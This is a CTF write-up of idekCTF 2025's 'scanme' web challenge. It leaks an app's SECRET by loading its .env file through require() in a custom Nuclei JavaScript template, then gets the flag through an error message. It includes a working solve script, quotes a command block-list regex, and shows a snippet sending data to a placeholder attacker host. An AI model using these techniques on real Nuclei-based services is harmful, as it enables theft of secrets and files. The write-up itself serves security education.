scanme
Table of Contents
Overview
- Contributor: @Zukane, @four0four, @kakarot
- Solved by: @siunam
- 3 solves / 487 points
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
yo claude it's the day before the ctf, please write me a web app that lets me run nuclei with custom templates

Enumeration
Explore Functionalities
Index page:

In here, we're met with a form, which allows us to submit it to perform security testing against localhost using the tool Nuclei.
Let's click the "Run Scan" button and see what will happen:


Burp Suit HTTP History:

When we clicked that button, it'll send a POST request to /scan, with parameter port, template_type, builtin_template, and template_content. It'll then respond us with a JSON body data.
We can also perform the scan with our custom Nuclei template:

Now, let's read this web application's source code to see if we can find some vulnerabilities!
Source Code Review
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.05|14:04:56(HKT)]
└> file scanme.tar.gz
scanme.tar.gz: gzip compressed data, was "scanme.tar", max compression, original size modulo 2^32 30720
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.05|14:04:58(HKT)]
└> tar -v --extract --file scanme.tar.gz
attachments/
attachments/.env
attachments/Dockerfile
attachments/app.py
attachments/flag.txt
attachments/index.html
attachments/requirements.txt
In attachments/Dockerfile, we can see that the flag file is copied to path /. The .env file is also copied to path /home/nuclei/:
[...]
WORKDIR /home/nuclei
COPY app.py .
COPY .env .
COPY index.html .
COPY requirements.txt .
COPY flag.txt /
[...]
It also installed the latest version of Nuclei, which is version 3.4.7 at the time of this writeup:
[...]
RUN go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest
[...]
Finally, it ran command python app.py to start the web server:
[...]
CMD ["python", "app.py"]
Let's understand the main logic of the application, attachments/app.py!
In this application, it only has 2 routes, which are GET route / and POST route /scan. Since GET route / just sends the static HTML file index.html to the client, we'll dive deeper into POST route /scan.
First, it'll convert our parameter port from string to integer, and check if the port number is within a valid port number range:
from flask import Flask, send_file, request, jsonify
[...]
app = Flask(__name__)
[...]
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
port = request.form.get('port', '80')
template_type = request.form.get('template_type', 'builtin')
# Validate port
try:
port_num = int(port)
if not (1 <= port_num <= 65535):
raise ValueError()
except ValueError:
return jsonify({'success': False, 'error': 'Invalid port number'})
[...]
except subprocess.TimeoutExpired:
[...]
except Exception as e:
[...]
Then, it'll build the following nuclei command:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Build target URL (localhost only)
target = f"http://127.0.0.1:{port}"
# Build Nuclei command
cmd = ['nuclei', '-target', target, '-jsonl', '--no-color']
[...]
[...]
Which will be nuclei -target http://127.0.0.1:<port> -jsonl --no-color. Unfortunately, it converts our port number into an integer, so we can't set the -target option to be any URL, such as http://127.0.0.1:@attacker.com.
Next, if our parameter template_type is string custom, it'll validate our custom template's content (Parameter template_content) by calling function validate_template:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
if template_type == 'custom':
template_content = request.form.get('template_content', '').strip()
[...]
# Validate custom template
is_valid, validation_msg = validate_template(template_content)
if not is_valid:
return jsonify({'success': False, 'error': f'Template validation failed: {validation_msg}'})
[...]
else:
[...]
[...]
In that function, it'll first parse and deserialize our custom template content using library PyYAML:
import yaml
[...]
def validate_template(template_content):
"""Validate Nuclei template YAML structure"""
try:
template = yaml.safe_load(template_content)
# Basic validation
if not isinstance(template, dict):
return False, "Template must be a YAML object"
if 'id' not in template:
return False, "Template must have an 'id' field"
if 'info' not in template:
return False, "Template must have an 'info' field"
[...]
except yaml.YAMLError as e:
return False, f"Invalid YAML: {str(e)}"
After that, it checks the parsed and deserialized template must be a YAML object. As well as having an id and an info field.
Notably, it uses function safe_load instead of function load to parse our YAML data, which only accepts standard YAML tags and can't construct an arbitrary Python object. If it uses function load, it's vulnerable to YAML insecure deserialization.
Next, it checks our template matches following regular expression (regex) pattern or not:
import re
[...]
def validate_template(template_content):
"""Validate Nuclei template YAML structure"""
try:
[...]
# Check for potentially dangerous operations
dangerous_patterns = [
r'exec\s*:',
r'shell\s*:',
r'command\s*:',
r'file\s*:.*\.\./\.\.',
]
template_str = str(template_content).lower()
for pattern in dangerous_patterns:
if re.search(pattern, template_str):
return False, f"Template contains potentially dangerous operations: {pattern}"
return True, "Template is valid"
except yaml.YAMLError as e:
return False, f"Invalid YAML: {str(e)}"
If the template matches the following patterns, this function will return False, which will not pass the validation checks:
exec<space_characters>:shell<space_characters>:command<space_characters>:file<space_characters>:<any_characters>../..
Otherwise, the function will return True, which means the template is valid.
After this validation, it'll write a temporary file to /tmp/<random_characters>.yaml with our template call function NamedTemporaryFile from library tempfile. This temporary file will not be deleted after creation, because argument delete is set to False:
import tempfile
[...]
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
if template_type == 'custom':
[...]
# Save custom template to temporary file
with tempfile.NamedTemporaryFile(mode='w', suffix='.yaml', delete=False) as f:
f.write(template_content)
template_file = f.name
cmd.extend(['-t', template_file])
else:
[...]
[...]
It'll finally extend the command list with -t <temporary_filename>.
But what if our template_type is not custom?
Well, if our header X-Secret is NOT equal to the one in the environment variable SECRET, and our parameter builtin_template is one of the following whitelisted values, the command list will be extended with -t <builtin_template>:
import os
[...]
from dotenv import load_dotenv
[...]
load_dotenv()
[...]
SECRET = os.environ.get("SECRET", "secret")
[...]
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
if template_type == 'custom':
[...]
else:
# Use built-in templates
builtin_template = request.form.get('builtin_template', 'http/misconfiguration')
admin_secret = request.headers.get('X-Secret')
if admin_secret != SECRET and builtin_template not in [
"http/misconfiguration",
"http/technologies",
"http/vulnerabilities",
"ssl",
"dns"
]:
return jsonify({
'success': False,
'error': 'Only administrators may enter a non-allowlisted template.'
})
cmd.extend(['-t', builtin_template])
[...]
What's interesting in here is that if we somehow know the SECRET's value, we can choose whatever template file.
After building the command, it'll run it using library subprocess's function run and delete the temporary template file if template_type is custom and variable template_file is in the function scan's local scope using builtin function locals:
import subprocess
[...]
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Run Nuclei scan
result = subprocess.run(cmd, capture_output=True, text=True, timeout=60)
# Clean up temporary file if it exists
if template_type == 'custom' and 'template_file' in locals():
try:
os.unlink(template_file)
except OSError:
pass
[...]
[...]
After that, if the Nuclei process's exit code is 0 (Success) or has data in standard output (stdout), it'll parse the output with a JSON parser and format it. The data should be in JSON format due to the -jsonl flag in the command.
import json
[...]
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Process results
if result.returncode == 0 or result.stdout:
output_lines = []
if result.stdout.strip():
# Parse JSON output
for line in result.stdout.strip().split('\n'):
if line.strip():
try:
finding = json.loads(line)
formatted_finding = f"""
🔍 Finding: {finding.get('info', {}).get('name', 'Unknown')}
📋 Template: {finding.get('template-id', 'N/A')}
🎯 Target: {finding.get('matched-at', 'N/A')}
⚠️ Severity: {finding.get('info', {}).get('severity', 'N/A')}
📝 Description: {finding.get('info', {}).get('description', 'N/A')}
🔗 Reference: {', '.join(finding.get('info', {}).get('reference', []))}
---"""
output_lines.append(formatted_finding)
except json.JSONDecodeError:
output_lines.append(f"Raw output: {line}")
if not output_lines:
output_lines.append("✅ No vulnerabilities or issues found.")
[...]
[...]
If there's some data in standard error (stderr) in the process, it'll append the error message in the output:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Process results
if result.returncode == 0 or result.stdout:
[...]
if result.stderr:
output_lines.append(f"\n⚠️ Warnings/Errors:\n{result.stderr}")
[...]
[...]
After formatting the result, it'll return it as a JSON body data:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Process results
if result.returncode == 0 or result.stdout:
[...]
return jsonify({
'success': True,
'output': '\n'.join(output_lines)
})
[...]
If the process's exit code is NOT 0, it'll just return the error message in stderr as a JSON body data:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
# Process results
if result.returncode == 0 or result.stdout:
[...]
else:
error_msg = result.stderr if result.stderr else "Scan completed with no output"
return jsonify({
'success': False,
'error': error_msg
})
[...]
Now that we have walk through the logic of POST route /scan, let's brainstorm what could go wrong or anything that seems to be weird.
In the selecting the template file's code, we noticed that there's a weird X-Secret header:
@app.route('/scan', methods=['POST'])
def scan():
try:
[...]
if template_type == 'custom':
[...]
else:
# Use built-in templates
builtin_template = request.form.get('builtin_template', 'http/misconfiguration')
admin_secret = request.headers.get('X-Secret')
if admin_secret != SECRET and builtin_template not in [
[...]
]:
return jsonify({
'success': False,
'error': 'Only administrators may enter a non-allowlisted template.'
})
cmd.extend(['-t', builtin_template])
[...]
Hmm… Assume we know the value SECRET, we can control the template file's path! Maybe we can try to use template /flag.txt??
Leak the Flag
To test this, we can build the Docker container locally:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.05|16:00:35(HKT)]
└> cd attachments
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme/attachments)-[2025.08.05|16:00:36(HKT)]
└> docker build . -t scanme:latest
[...]
Then, run the container, because we also need to run the server later on:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme/attachments)-[2025.08.05|16:03:28(HKT)]
└> docker run --rm -p 1337:1337 --name scanme scanme:latest
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:1337
* Running on http://172.17.0.2:1337
Press CTRL+C to quit
Next, get an interactive shell inside the container:
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.05|16:04:05(HKT)]
└> docker exec -it scanme '/bin/bash'
nuclei@6c69356d0e5e:~$
Now, let's try to use template /flag.txt and see what will happen:
nuclei@6c69356d0e5e:~$ nuclei -target http://127.0.0.1:80 -jsonl --no-color -t /flag.txt
[...]
[ERR] Could not find template 'idek{REDACTED}': could not find file: open /home/nuclei/nuclei-templates/idek{REDACTED}: no such file or directory
[...]
Wait, what? The template file's content is outputted into error message?
Therefore, to leak the flag, we should somehow also leak the SECRET environment variable.
Leak SECRET Environment Variable
Since we can run custom Nuclei template, maybe we could do that using some feature in the template?
In Nuclei template, it has something called "Protocol", which according to the documentation, "they are designed to send targeted requests based on specific vulnerability". For instance, using the DNS protocol to send and receive DNS requests/responses.
There are a total of 9 protocols. Let's go through them one by one.
- HTTP protocol: Sends HTTP requests
- Headless protocol: Using a headless browser to visit different URLs, just like libraries Puppeteer in JavaScript, Selenium in Python.
- Network protocol: Fancy netcat binary, sends and receives raw TCP data
- DNS protocol: Explained previously
- File protocol: Read local files
- JavaScript protocol: Executes arbitrary JavaScript code in a sandboxed environment
- Code protocol: Executes arbitrary code. I.e.: Python, Golang, Bash.
- Flow protocol: Allows conditionally execute requests and the orchestration of request execution
- Multi-protocol: Executes multiple protocols in a single template
Based on these protocols, some of them are interesting, such as headless protocol to read files using the file: scheme (file:///flag.txt), file protocol to read arbitrary files, and more.
Unfortunately, some of them requires a flag in order to use them. For example, in the headless protocol, we must provide -headless flag, otherwise it can't be used:
{
"error": "[...]Excluded 1 headless template[s] (disabled as default), use -headless option to run headless templates.[...]",
"success": false
}
After testing all of them, only JavaScript protocol and maybe HTTP protocol might be interesting and not disabled by default.
Hmm… Maybe we can somehow leak the environment variable using those protocols?
HTTP Protocol: SSRF and Side Channel?
Since we can send arbitrary HTTP requests using this protocol, maybe we can send a request to file:///flag.txt to read the file, and then exfiltrate it by leveraging matcher to see if the file contains certain characters. Sadly, either sending a request to file:///flag.txt or redirecting the request to file:///flag.txt doesn't seem to work.
JavaScript Protocol: Arbitrary Code Execution?
According to the documentation, it has some built-in modules that can be imported. For instance, we can import the fs module to read files. With that said, let's try to read some files!
id: anything
info:
name: anything
author: anything
severity: info
javascript:
- code: |
const fs = require('nuclei/fs');
const content = fs.ReadFileAsString('/etc/passwd');
If we run that custom template, it doesn't have any error/result.
Now, how can we exfiltrate the content of the file? We're just reading it and not outputting to the stdout/stderr.
Well, in JavaScript, we can use console.log to print out the value. Let's try that:
const fs = require('nuclei/fs');
const content = fs.ReadFileAsString('/etc/passwd');
console.log(content);
Note: There are many more ways to achieve the same goal. Including using global function
logprovided by Nuclei, and using modulenetto send data to our attacker server:const net = require('nuclei/net'); const conn = net.Open("tcp", "<attacker_ip>:<attacker_port>"); conn.Send('<data_here>'); conn.Close();
If we run that again, it still don't have any output. Why?
If we run it with a verbose flag (-v), we can see this warning:
nuclei@f72b3012b71b:~$ cat << EOF > template.yaml
> id: anything
info:
name: anything
author: anything
severity: info
javascript:
- code: |
const fs = require('nuclei/fs');
const content = fs.ReadFileAsString('/etc/passwd');
console.log(content);
> EOF
nuclei@f72b3012b71b:~$ nuclei -target http://127.0.0.1:80 -jsonl --no-color -t template.yaml -v
[...]
[VER] [anything] Sent Javascript request to 127.0.0.1:80
[WRN] [anything] Could not execute request for http://127.0.0.1:80: [:RUNTIME] path /etc/passwd is outside nuclei-template directory and -lfa is not enabled
[...]
Hmm… "Path /etc/passwd is outside nuclei-template directory and -lfa is not enabled"??
If we read Nuclei's source code and search for error "is outside nuclei-template directory", we can find function NormalizePath at pkg/protocols/common/protocolstate/file.go line 33:
// Normalizepath normalizes path and returns absolute path
// it returns error if path is not allowed
// this respects the sandbox rules and only loads files from
// allowed directories
func NormalizePath(filePath string) (string, error) {
if lfaAllowed {
return filePath, nil
}
cleaned, err := fileutil.ResolveNClean(filePath, config.DefaultConfig.GetTemplateDir())
if err != nil {
return "", errorutil.NewWithErr(err).Msgf("could not resolve and clean path %v", filePath)
}
// only allow files inside nuclei-templates directory
// even current working directory is not allowed
if strings.HasPrefix(cleaned, config.DefaultConfig.GetTemplateDir()) {
return cleaned, nil
}
return "", errorutil.New("path %v is outside nuclei-template directory and -lfa is not enabled", filePath)
}
And it's used by 2 functions in the fs module, ListDir and ReadFile. Also, the other 2 functions in the fs module, ReadFileAsString and ReadFilesFromDir are function ListDir and ReadFile wrappers.
As we can see, if lfaAllowed is false and the path is outside the Nuclei template directory (By default is $HOME/nuclei-templates), it'll return an empty path.
Of course, if we provide the -lfa flag (local file access), we can see the file's content:
nuclei@f72b3012b71b:~$ nuclei -target http://127.0.0.1:80 -jsonl --no-color -t template.yaml -lfa
[...]
[INF] root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[...]
Hmm… Can we bypass that check? Unfortunately, we couldn't find a way to do so.
Maybe there's a built-in "arbitrary file read" in JavaScript? Well, the module importing feature, require!
At a very high-level overview, the importing statement will first read the given file. Then, parse it with a JavaScript parser.
With that said, we should be able to read arbitrary files, right?
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.06|17:01:04(HKT)]
└> node
[...]
> require('/etc/passwd');
/etc/passwd:1
root:x:0:0:root:/root:/bin/bash
^
Uncaught SyntaxError: Unexpected token ':'
Well, of course, it parses the file with a JavaScript parser. Therefore, the file must be a valid JavaScript/JSON syntax.
Note: JSON's syntax is very similar to JavaScript. That's why it's called "JavaScript Object" Notation.
With this in mind, maybe there's a JavaScript file in the local file system has some gadgets that allow us to read arbitrary files. Let's go find them!
nuclei@f72b3012b71b:~$ find / -type f -name "*.js" 2>/dev/null
/home/nuclei/nuclei-templates/helpers/payloads/CVE-2018-25031.js
/usr/local/lib/python3.11/site-packages/werkzeug/debug/shared/debugger.js
/usr/local/go/src/cmd/trace/static/webcomponents.min.js
[...]
Turns out, there are lots of JavaScript files. At the meantime, I wonder if the environment variable file at path /home/nuclei/.env is a valid JavaScript syntax or not:
nuclei@f72b3012b71b:~$ cat ~/.env
PORT=1337
SECRET="REDACTED"
Wait a minute, it is a valid JavaScript syntax! Here's a more "readable" code:
var PORT = 1337;
var SECRET = "REDACTED";
Therefore, we should be able to import it and print it out!
require('/home/nuclei/.env');
console.log(SECRET);
{
"output": "\u2705 No vulnerabilities or issues found.\n\n\u26a0\ufe0f Warnings/Errors:\n\n __ _\n ____ __ _______/ /__ (_)\n / __ \\/ / / / ___/ / _ \\/ /\n / / / / /_/ / /__/ / __/ /\n/_/ /_/\\__,_/\\___/_/\\___/_/ v3.4.7\n\n\t\tprojectdiscovery.io\n\n[INF] Current nuclei version: v3.4.7 (latest)\n[INF] Current nuclei-templates version: v10.2.6 (latest)\n[WRN] Scan results upload to cloud is disabled.\n[INF] New templates added in latest release: 41\n[INF] Templates loaded for current scan: 1\n[WRN] Loading 1 unsigned templates for scan. Use with caution.\n[INF] Targets loaded for current scan: 1\n[INF] REDACTED\n[INF] Scan completed in 132.73679ms. No results found.\n",
"success": true
}
Wait, nothing?
Turns out, Goja, a library that implements ECMAScript 5.1 in Golang, doesn't have the context of globalThis. To solve this issue, we can use the alternative, which is global function log:
require('/home/nuclei/.env');
log(SECRET);
{
"output": "[...]REDACTED[...]",
"success": true
}
Nice! It worked!
Exploitation
Armed with above information, we can get the flag by:
- Leak the
SECRETenvironment variable via the JavaScript protocol - Leak the flag in the error message by using
/flag.txtas the template file
To automate the above steps, I've written the following Python solve script:
solve.py
#!/usr/bin/env python3
import requests
import re
class Solver:
NUCLEI_TEMPLATE = '''
id: anything
info:
name: anything
author: siunam
severity: info
%s
'''
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.FLAG_FILE_PATH = '/flag.txt'
self.SECRET_REGEX_PATTERN = re.compile(r'\[[^\]]+\]\s+(.*)')
self.FLAG_REGEX_PATTERN = re.compile(r'(idek{.*?})')
def leakSecret(self):
javaScriptProtocol = '''
javascript:
- code: |
require('/home/nuclei/.env');
log(SECRET);
'''.strip()
data = {
'port': 80,
'template_type': 'custom',
'builtin_template': 'anything',
'template_content': Solver.NUCLEI_TEMPLATE % javaScriptProtocol
}
print(f'[*] Leaking the `SECRET` environment variable with the following template:\n{data["template_content"]}')
responseJson = requests.post(f'{baseUrl}/scan', data=data).json()
secretMatch = self.SECRET_REGEX_PATTERN.search(responseJson['output'])
if secretMatch is None:
print('[-] Failed to leak the `SECRET` environment variable')
exit()
secret = secretMatch.group(1)
print(f'[+] Leaked `SECRET` environment variable: {secret}')
return secret
def leakFlag(self, secret):
print('[*] Leaking the flag...')
data = {
'port': 80,
'template_type': 'anything',
'builtin_template': self.FLAG_FILE_PATH,
'template_content': 'anything'
}
header = { 'X-Secret': secret }
responseJson = requests.post(f'{baseUrl}/scan', data=data, headers=header).json()
flagMatch = self.FLAG_REGEX_PATTERN.search(responseJson['error'])
if flagMatch is None:
print('[-] Failed to leak the flag')
exit()
flag = flagMatch.group(1)
print(f'[+] Flag: {flag}')
def solve(self):
secret = self.leakSecret()
self.leakFlag(secret)
if __name__ == '__main__':
# baseUrl = 'http://localhost:1337' # for local testing
baseUrl = 'https://scanme-c25da7b0bc463f53.instancer.idek.team'
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/idekCTF-2025/web/scanme)-[2025.08.06|19:28:19(HKT)]
└> python3 solve.py
[*] Leaking the `SECRET` environment variable with the following template:
id: anything
info:
name: anything
author: siunam
severity: info
javascript:
- code: |
require('/home/nuclei/.env');
log(SECRET);
[+] Leaked `SECRET` environment variable: 220dd99c96ed6d3724e13b3c808565c85e47a4489951241c
[*] Leaking the flag...
[+] Flag: idek{oops_nuclei_leaked_my_secret_and_now_i_am_very_sad_2e315d_:(}
- Flag:
idek{oops_nuclei_leaked_my_secret_and_now_i_am_very_sad_2e315d_:(}
Conclusion
What we've learned:
- Dirty arbitrary file read via Nuclei template